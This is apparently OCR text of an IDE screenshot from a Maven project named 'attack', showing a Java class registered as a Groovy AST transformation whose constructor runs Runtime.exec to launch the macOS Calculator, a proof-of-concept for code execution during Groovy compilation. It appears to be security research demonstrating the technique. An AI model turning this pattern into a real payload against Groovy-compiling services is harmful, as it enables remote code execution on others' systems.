 GrabAnnotationTransformation2.java
pom.xml (attack)
Maven
1 package groovy.grape;
2
3 import ...
10
11 @GroovyASTTransformation(phase= CompilePhase.CONVERSION) 1 个用法 secrobot
12 public class GrabAnnotationTransformation2 implements ASTTransformation {
13
14 public GrabAnnotationTransformation2() { 0 个用法 secrobot
15 try {
16 Runtime.getRuntime().exec( command: "open /System/Applications/Calculator.app");
17 } catch (IOException e) {
18 }
19 }
20
21 @Override secrobot
22 public void visit(ASTNode[] nodes, SourceUnit source) {
23
24 }
25 }
2
m attack
生命周期
clean
validate
compile
test
package
verify
install
site
deploy
插件
依赖项
仓库